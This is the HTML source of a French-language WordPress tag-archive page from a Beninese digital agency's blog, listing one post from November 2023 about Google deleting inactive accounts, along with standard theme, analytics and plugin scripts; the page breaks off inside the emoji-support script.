			padding-top:180px;			
			padding-bottom:130px;			
	}
	
			body.single-post, body.blog, body.archive, body.single-services, body.single-mp-event{
			background:#FFFFFF;					
		}
	
				.loader .loader-container:before{
			border-top-color: #E30613 !important; 
		}		
	
				.loader .loader-container{
			border-color: #E30613 !important; 
		}		
	
			.loader .loader-container{
			background: #FFFFFF !important;  
		}
	
	
		
	


</style>


	  	<style>

	  		
	  		


	  		

	  		
	  		
	  					

	  		
	  			  			  		
	  		
	  		

			
	  		

	  		
			
			

	  		
	  		


	  		
	  		
	  		
	  		

	  		

	  					

	  						

	  						

	  					

	  			

	  					


	  		
	  		
	  		
	  					
	  		
	  		


	  		

	  		


	  		

	  					

	  					

			

	  					

	  		
			
			



			
			

			
			
			
	  		
			
			
			
			
			


			
			

	  	  		 	
		  	</style>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://digitxplus.digital/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.4' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="archive tag tag-google tag-64 wp-theme-dabble theme-dabble woocommerce-no-js hfeed elementor-default elementor-kit-6">    

	        <div class="offwrap">
            <div class="offwrapcon"></div>
        </div>
         
    <!--Preloader start here-->
                   <div id="pre-load">
                <div id="loader" class="loader">
                    <div class="loader-container">
                        <div class='loader-icon'><img src="https://digitxplus.digital/wp-content/uploads/2022/05/fav.png" alt="digitXplus"></div>
                    </div>
                </div>              
            </div>
        
       <!--Preloader area end here-->
    <div id="page" class="site">
              
<nav class="menu-wrap-off nav-container nav menu-ofcn">       
<div class="inner-offcan">
    <div class="nav-link-container">  
        <a href='#' class="nav-menu-link close-button" id="close-button2">              
            <i class="flaticon-cross closes"></i>
        </a> 
    </div> 
    <div class="sidenav offcanvas-icon">
        <div id="mobile_menu" class="rs-offcanvas-inner-left">
                                            
                        <div class="widget widget_nav_menu mobile-menus">      
                            <div class="menu-single-menu-container"><ul id="primary-menu-single1" class="menu"><li id="menu-item-8674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8674"><a href="https://digitxplus.digital/">Accueil</a></li>
<li id="menu-item-8205" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8205"><a href="#about">À propos</a></li>
<li id="menu-item-8206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8206"><a href="#services">Services</a></li>
<li id="menu-item-8207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8207"><a href="#portfolios">Faits d&#8217;armes</a></li>
<li id="menu-item-8678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8678"><a href="#team">Équipage</a></li>
<li id="menu-item-8208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8208"><a href="#blog">Blog</a></li>
<li id="menu-item-8209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8209"><a href="#contact">Contact</a></li>
</ul></div>                        </div>                                
                            </div>            
                    
            <div class="rs-innner-offcanvas-contents">

                                    <div
                     class="offcanvas_logo">
                        <a href="https://digitxplus.digital/" rel="home"><img style="height: 25px" src="https://digitxplus.digital/wp-content/uploads/2022/05/digitx-logo-2k20.png" alt="digitXplus"></a>
                    </div>
                            </div>            
            
        <div class="mobile-topnars">
            <div class="mobile-topnar">  
                                <div class="rs-address-area">
                    <div class="rs-address-list">
                        <div class="info-icon">
                            <i class="glyph-icon flaticon-location"></i>
                        </div>
                        <div class="info-title">
                                                            <b>Address</b>
                                                        <em>Scoa Gbéto Carré 171 Face 161 Missité Cotonou</em>
                        </div>
                    </div>
                </div>
                 

                                <div class="rs-address-area">
                    <div class="rs-address-list">
                        <div class="info-icon">
                            <i class="glyph-icon flaticon-email"></i>
                        </div>
                        <div class="info-title">
                                                            <b>Email</b>
                                                        <em><a href="mailto:hello@digitxplus.digital">hello@digitxplus.digital</a></em> 
                        </div>
                    </div>
                </div> 
                

                                <div class="rs-address-area">
                    <div class="rs-address-list">
                        <div class="info-icon">
                            <i class="glyph-icon flaticon-call"></i>
                        </div>
                        <div class="info-title">
                                                            <b>Téléphone</b>
                                                        <em>(+229)  67 39 85 85 </em>
                        </div>
                    </div>
                </div>
                                              
            </div>
        </div>

                    
            <div class="rs-innner-offcanvas-contents"> 
                
    <ul class="offcanvas_social">            

                <li> <a href="https://www.facebook.com/digitxplusfrancophone" target="_blank"> <i class="fab fa-facebook-f"></i> </a> </li>
                        <li> <a href="https://twitter.com/DigitxplusFr " target="_blank"> <i class="fab fa-twitter"></i> </a> </li>
                                        <li> <a href="https://www.linkedin.com/company/11093217/admin/ " target="_blank"> <i class="fab fa-linkedin-in"></i> </a> </li>
                        <li> <a href="https://www.instagram.com/digitxplus_francophone/ " target="_blank"> <i class="fab fa-instagram"></i> </a> </li>
                                        
    </ul>
            </div>            
            
    </div>
    </div>
</nav> 


<!-- Mobile Menu Start -->
    <div class="responsive-menus"><nav class="nav-container mobile-menu-container mobile-menus menu-wrap-off fdgdgfdg">
    <ul class="sidenav">
        <li class='nav-link-container'> 
            <a href='#' class="nav-menu-link close-button">               
                <span class="hamburger1"></span>
                <span class="hamburger3"></span>
            </a> 
        </li>
        <li>
          <div class="menu-single-menu-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8674"><a href="https://digitxplus.digital/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8205"><a href="#about">À propos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8206"><a href="#services">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8207"><a href="#portfolios">Faits d&#8217;armes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8678"><a href="#team">Équipage</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8208"><a href="#blog">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8209"><a href="#contact">Contact</a></li>
</ul></div>        </li>
       
    </ul>
    <div class="social-icon-responsive">
        
    <ul class="offcanvas_social">            

                <li> <a href="https://www.facebook.com/digitxplusfrancophone" target="_blank"> <i class="fab fa-facebook-f"></i> </a> </li>
                        <li> <a href="https://twitter.com/DigitxplusFr " target="_blank"> <i class="fab fa-twitter"></i> </a> </li>
                                        <li> <a href="https://www.linkedin.com/company/11093217/admin/ " target="_blank"> <i class="fab fa-linkedin-in"></i> </a> </li>
                        <li> <a href="https://www.instagram.com/digitxplus_francophone/ " target="_blank"> <i class="fab fa-instagram"></i> </a> </li>
                                        
    </ul>
    </div>
</nav></div>
<!-- Mobile Menu End -->
<header id="rs-header" class="single-header header-style5 mainsmenu  ">
    	<div class="sticky_form">
		<div class="sticky_form_full">
		  <form role="search" class="bs-search search-form" method="get" action="https://digitxplus.digital/">
    <div class="search-wrap">
    	<label class="screen-reader-text">
    		Search for:    	</label>
        <input type="search" placeholder="Searching..." name="s" class="search-input" value="" />
        <button type="submit"  value="Search"><i class="flaticon-search"></i></button>
    </div>
</form> 
		</div><i class="flaticon-cross close-search sticky_search sticky_form_search"></i>
		
	</div>

    <div class="header-inner  menu-sticky">
        <!-- Toolbar Start -->
                <!-- Toolbar End -->
        
        <!-- Header Menu Start -->
                <div class="menu-area menu_type_">
            <div class="container" >
                <div class="row-table">
                    <div class="col-cell header-logo">
                              <div class="logo-area">


                          <a href="https://digitxplus.digital/" rel="home"><img style = "max-height: 40px" src="https://digitxplus.digital/wp-content/uploads/2022/05/digitx-logo-2k20.png" alt="digitXplus"></a>
                 
        </div>
                    <div class="logo-area sticky-logo">
              <a href="https://digitxplus.digital/" rel="home"><img style = "max-height: 40px" src="https://digitxplus.digital/wp-content/uploads/2022/05/digitx-logo-2k20.png" alt="digitXplus"></a>
               </div>
                            </div>
    
                    <div class="col-cell menu-responsive"> 
                            <nav class="nav navbar">
        <div class="navbar-menu">
            <div class="menu-single-menu-container"><ul id="primary-menu-single" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8674"><a href="https://digitxplus.digital/">Accueil</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8205"><a href="#about">À propos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8206"><a href="#services">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8207"><a href="#portfolios">Faits d&#8217;armes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8678"><a href="#team">Équipage</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8208"><a href="#blog">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8209"><a href="#contact">Contact</a></li>
</ul></div>        </div>
    </nav>
     
                    </div>
                    <div class="col-cell header-quote">

                                                        <div class="sidebarmenu-search text-right">
                                    <div class="sidebarmenu-search">
                                        <div class="sticky_search"> 
                                          <i class="flaticon-search"></i> 
                                        </div>
                                    </div>
                                </div>                        
                            
                                                      <div class="sidebarmenu-area text-right">
                                                                    <ul class="offcanvas-icon">
                                      <li class="nav-link-container"> 
                                        <a href='#' class="nav-menu-link menu-button">
                                          <span class="dot1"></span>
                                          <span class="dot2"></span>
                                          <span class="dot3"></span>
                                          <span class="dot4"></span>
                                          <span class="dot5"></span>
                                          <span class="dot6"></span>
                                          <span class="dot7"></span>
                                          <span class="dot8"></span>
                                          <span class="dot9"></span>
                                        </a> 
                                      </li>
                                    </ul>
                                     
                              </div>
                            
                            <div class="sidebarmenu-area text-right mobilehum">                                    
                                <ul class="offcanvas-icon">
                                  <li class="nav-link-container"> 
                                    <a href='#' class="nav-menu-link menu-button">
                                      <span class="dot1"></span>
                                      <span class="dot2"></span>
                                      <span class="dot3"></span>
                                      <span class="dot4"></span>
                                      <span class="dot5"></span>
                                      <span class="dot6"></span>
                                      <span class="dot7"></span>
                                      <span class="dot8"></span>
                                      <span class="dot9"></span>
                                    </a> 
                                  </li>
                                </ul>                                       
                            </div>     
                    </div>
                </div>
            </div> 
        </div>
        <!-- Header Menu End -->
    </div>
     <!-- End Slider area  -->
   
<div class="rs-breadcrumbs  porfolio-details ">
    <div class="breadcrumbs-single" style="background-image: url('https://digitxplus.digital/wp-content/uploads/2022/06/member-section.jpg')">
      <div class="container">
        <div class="row">
          <div class="col-md-12 text-center">
            <div class="breadcrumbs-inner">
               <h1 class="page-title">Google</h1>              
                
            </div>
          </div>
        </div>
      </div>
    </div>
    
</div></header>

 
        <!-- End Header Menu End -->
                        <div class="main-contain offcontents">                
            
<div id="rs-blog" class="rs-blog blog-page">
       <div class="container">
        <div id="content">
            <div class="row padding-full-layout-right">       
                <div class="contents-sticky col-md-12 col-lg-8 full-layout-right"> 
                   
                    <div class="row">            
                                                                        <div class="col-sm-12 col-xs-12">
                            <article class="post-8789 post type-post status-publish format-standard has-post-thumbnail hentry category-internet tag-digital tag-google tag-internet tag-mail">
                                <div class="blog-item ">

                                                                    <div class="blog-img">
                                       <a href="https://digitxplus.digital/2023/11/15/attention-les-comptes-google-inactifs-risquent-la-suppression-des-decembre-voici-comment-proteger-le-votre/">
                                        <img fetchpriority="high" width="1200" height="630" src="https://digitxplus.digital/wp-content/uploads/2023/11/Google-supprime-les-comptes-inactifs-en-decembre.webp.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://digitxplus.digital/wp-content/uploads/2023/11/Google-supprime-les-comptes-inactifs-en-decembre.webp.jpeg 1200w, https://digitxplus.digital/wp-content/uploads/2023/11/Google-supprime-les-comptes-inactifs-en-decembre.webp-300x158.jpeg 300w, https://digitxplus.digital/wp-content/uploads/2023/11/Google-supprime-les-comptes-inactifs-en-decembre.webp-1024x538.jpeg 1024w, https://digitxplus.digital/wp-content/uploads/2023/11/Google-supprime-les-comptes-inactifs-en-decembre.webp-768x403.jpeg 768w, https://digitxplus.digital/wp-content/uploads/2023/11/Google-supprime-les-comptes-inactifs-en-decembre.webp-600x315.jpeg 600w" sizes="(max-width: 1200px) 100vw, 1200px" />                                      </a>

                                                                                
                                                    <div class="tag-line">                                                      <ul class="post-categories">
	<li><a href="https://digitxplus.digital/category/internet/" rel="category tag">Internet</a></li></ul></div> 
                                                                            
                                    </div><!-- .blog-img -->
                                 

                                  <div class="full-blog-content">
                                        <div class="title-wrap">                                                                      
                                          <h3 class="blog-title">
                                              <a href="https://digitxplus.digital/2023/11/15/attention-les-comptes-google-inactifs-risquent-la-suppression-des-decembre-voici-comment-proteger-le-votre/">
                                                  Les Comptes Google Inactifs Risquent la Suppression dès Décembre : Comment Protéger le Vôtre                                              </a>
                                          </h3>
                                          <div class="blog-meta">
                                              <ul class="btm-cate">
                                                                                                      <li>
                                                        <div class="blog-date">
                                                          <i class="fa fa-calendar-check-o"></i> 15 novembre 2023                                                        </div>                                              
                                                      </li>                                                   
                                                                                                  

                                                                                                   <li>
                                                      <div class="author">
                                                        <i class="fa fa-user-o"></i> digitxplus                                                      </div>
                                                  </li>
                                                  
                                                
                                              </ul>                                                         
                                          </div>
                                      </div>

                                        <div class="blog-desc">   
                                            Pour ceux qui possèdent des comptes Google inactifs, il est crucial de prendre des mesures immédiates. Google a annoncé que les comptes Google inactifs risquent la suppression après une...                                     
                                        </div>

                                        
                                                                                <div class="blog-button ">
                                            <a href="https://digitxplus.digital/2023/11/15/attention-les-comptes-google-inactifs-risquent-la-suppression-des-decembre-voici-comment-proteger-le-votre/">Continue Reading</a>
                                          </div>
                                      
                                </div>
                              </div>
                            </article>
                        </div>
                        
                                            </div>
                    <div class="pagination-area">
                                            </div>
                     
                </div>
            <div class="col-lg-4 sticky-sidebar">
  <aside id="secondary" class="widget-area">
    <div class="bs-sidebar dynamic-sidebar">
      <section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://digitxplus.digital/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Rechercher</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Rechercher" class="wp-block-search__button wp-element-button" type="submit" >Rechercher</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Articles récents</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://digitxplus.digital/2023/12/20/calendrier-du-community-manager-2024-ne-manquez-aucune-date-importante/">Calendrier du Community Manager 2024 : Ne manquez aucune date importante</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://digitxplus.digital/2023/11/15/attention-les-comptes-google-inactifs-risquent-la-suppression-des-decembre-voici-comment-proteger-le-votre/">Les Comptes Google Inactifs Risquent la Suppression dès Décembre : Comment Protéger le Vôtre</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://digitxplus.digital/2023/11/07/starlink-debarque-au-benin-une-revolution-internet-signee-elon-musk/">Starlink disponible au Bénin : L&#8217;Aube d&#8217;Internet Haute Vitesse</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://digitxplus.digital/2023/11/02/maximiser-lengagement-en-ligne-lintelligence-artificielle-au-service-de-la-communication-digitale/">Maximiser l&#8217;Engagement en Ligne : L&#8217;Intelligence Artificielle au Service de la Communication Digitale</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://digitxplus.digital/2023/10/18/la-tva-sinvite-sur-facebook-au-benin-ce-que-vous-devez-savoir/">La TVA s&#8217;invite sur Facebook au Bénin : Ce que vous devez savoir</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Commentaires récents</h2><div class="no-comments wp-block-latest-comments">Aucun commentaire à afficher.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://digitxplus.digital/2023/12/'>décembre 2023</a></li>
	<li><a href='https://digitxplus.digital/2023/11/'>novembre 2023</a></li>
	<li><a href='https://digitxplus.digital/2023/10/'>octobre 2023</a></li>
	<li><a href='https://digitxplus.digital/2023/01/'>janvier 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Catégories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-39"><a href="https://digitxplus.digital/category/digital/">Digital</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://digitxplus.digital/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://digitxplus.digital/category/internet/">Internet</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://digitxplus.digital/category/non-classe/">Non classé</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://digitxplus.digital/category/social-media/">Social Media</a>
</li>
</ul></div></div></section>    </div>
  </aside>
  <!-- #secondary --> 
</div>
          </div>
        </div>
    </div>
</div>
     
</div><!-- .main-container -->
            <footer id="rs-footer" class=" rs-footer footer-style-1" >
    



<div class="footer-bottom" >
    <div class="container">
        <div class="row">  
                            <div class="col-md-12 col-sm-12">
                    <div class="copyright text-center"  >
                                                <p>&copy; 2022 digitxplus FR Inc. All Rights Reserved.</p>
                                            </div>
                </div> 
                    </div>
    </div>
</div>
</footer>
</div><!-- #page -->
 <!-- start scrollUp  -->
<div id="scrollUp">
    <i class="fa fa-angle-up"></i>
</div>   

		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dabble/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'9a7151c8b8f33dc173da7bd6896b784f'})})</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
				<script data-category="functional">
											</script>
			<script type="text/javascript" src="https://digitxplus.digital/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitxplus.digital\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/download-after-email/js/media-query.js?ver=1761808350" id="dae-media-query-js"></script>
<script type="text/javascript" id="dae-download-js-extra">
/* <![CDATA[ */
var objDaeDownload = {"ajaxUrl":"https://digitxplus.digital/wp-admin/admin-ajax.php","nonce":"3aef3ea643"};
//# sourceURL=dae-download-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/download-after-email/js/download.js?ver=1761808350" id="dae-download-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.4" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.4" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/rselements/assets/js/jquery.plugin.js?ver=201513434" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.6.2" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/rselements/assets/js/jquery.magnific-popup.min.js?ver=201513434" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/rselements/assets/js/popper.min.js?ver=201513434" id="popper-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/rselements/assets/js/bootstrap.min.js?ver=201513434" id="bootstrap-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/rselements/assets/js/datatables.min.js?ver=201513434" id="datatables-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/rselements/assets/js/waypoints.min.js?ver=201513434" id="waypoints-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/rselements/assets/js/jquery.counterup.min.js?ver=201513434" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/rselements/assets/js/time-circle.js?ver=201513434" id="time-circle-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/rselements/assets/js/headding-title.js?ver=201513434" id="headding-title-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/rselements/assets/js/slick.min.js?ver=201513434" id="slick-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/rselements/assets/js/materialize.min.js?ver=201513434" id="materialize-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/rselements/assets/js/tilt.jquery.min.js?ver=201513434" id="js-tilt-view-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/rselements/assets/js/jquery-ui.js?ver=201513434" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/rselements/assets/js/jQuery-plugin-progressbar.js?ver=201513434" id="jquery-plugin-progressbar-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/rselements/assets/js/custom.js?ver=201513434" id="rsaddons-custom-pro-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/themes/dabble/assets/js/modernizr-2.8.3.min.js?ver=20151215" id="modernizr-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/themes/dabble/assets/js/owl.carousel.min.js?ver=20151215" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/themes/dabble/assets/js/classie.js?ver=201513434" id="dabble-classie-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/themes/dabble/assets/js/waypoints-sticky.min.js?ver=20151215" id="waypoints-sticky-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/themes/dabble/assets/js/isotope-dabble.js?ver=20151215" id="isotope-dabble-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/themes/dabble/assets/js/jquery.magnific-popup.min.js?ver=20151215" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/themes/dabble/assets/js/pointer.js?ver=20151215" id="pointer-js"></script>
<script type="text/javascript" id="dabble-main-js-extra">
/* <![CDATA[ */
var pointer_data = {"pointer_border":"#E30613","border_width":"2","pointer_bg":"transparent","diameter":"40","scale":"1.3","speed":"4"};
//# sourceURL=dabble-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/themes/dabble/assets/js/main.js?ver=201513434" id="dabble-main-js"></script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://digitxplus.digital/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitxplus.digital/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.2" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://digitxplus.digital/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 